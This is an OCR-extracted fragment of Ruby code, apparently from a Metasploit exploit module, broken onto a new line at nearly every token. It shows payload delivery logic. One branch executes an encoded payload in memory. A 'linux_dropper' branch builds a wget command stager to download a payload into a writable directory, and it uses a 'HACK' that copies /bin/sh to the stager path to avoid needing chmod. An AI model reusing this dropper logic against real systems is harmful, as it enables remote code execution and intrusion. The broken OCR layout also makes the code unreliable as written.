
end
case
 target
[
'Type'
]
when
:unix_memory
execute_command
(
payload
.
encoded
)
when
:linux_dropper
      cmdstager 
=
generate_cmdstager
(
        flavor
:
'wget'
,
        temp
:
datastore
[
'WritableDir'
]
,
        file
:
File
.
basename
(
cmdstager_path
)
,
        noconcat
:
true
)
# HACK: "chmod +x"
      cmdstager
.
unshift
(
"cp /bin/sh 
#
{
cmdstager_path
}
"
)
      cmdstager
.
delete_if 
{
|
cmd
|
cmd
.
start_with
?
(
'chmod +x'
)
}